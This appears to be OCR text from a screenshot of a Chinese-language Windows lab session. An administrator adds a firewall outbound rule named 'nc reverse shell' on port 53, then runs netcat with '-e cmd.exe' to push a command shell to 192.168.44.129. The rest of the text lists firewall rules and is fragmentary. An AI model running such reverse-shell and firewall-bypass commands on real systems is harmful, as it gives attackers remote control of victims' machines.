 主页
Windows2008
Windows 7专业版
管理员: C:\Windows\system32\cmd.exe - nc  -nv 192.168.44.129 53 -e cmd.exe
no port[s] to connect to
C:\Users\Administrator>netsh advfirewall firewall add rule name="nc reverse shel
l" dir=out action=allow protocol=TCP localport=53
确定。
建立出站规则
C:\Users\Administrator>nc -nv 192.168.44.129 -e cmd.exe
no port[s] to connect to
C:\Users\Administrator>nc -nv 192.168.44.129 -e cmd.exe
no port[s] to connect to
C:\Users\Administrator>nc -nv 192.168.44.129 53 -e cmd.exe
(UNKNOWN) [192.168.44.129] 53 (?) open
连接Win7
高级安全 Windows 防火墙
文件(F) 操作(A) 查看(V) 帮助(H)
本地计算机 上的高级安全 Win
入站规则
出站规则
连接安全规则
监视
出站规则
名称 组 配置文件 已启
nc reverse shell 所有 是
BranchCache 对等机发现(WSD-Out) BranchCache - 对等机发... 所有 否
BranchCache 内容检索(HTTP-Out) BranchCache - 内容检索(... 所有 否
BranchCache 托管缓存服务器(HTTP-Out) BranchCache - 托管缓存... 所有 否
BranchCache 托管缓存客户端(HTTP-Out) BranchCache - 托管缓存... 所有 否
iSCSI 服务(TCP-Out) iSCSI 服务 所有 否
Windows Management Instrumentation 所有 否
操作
出站规
新
按
按
按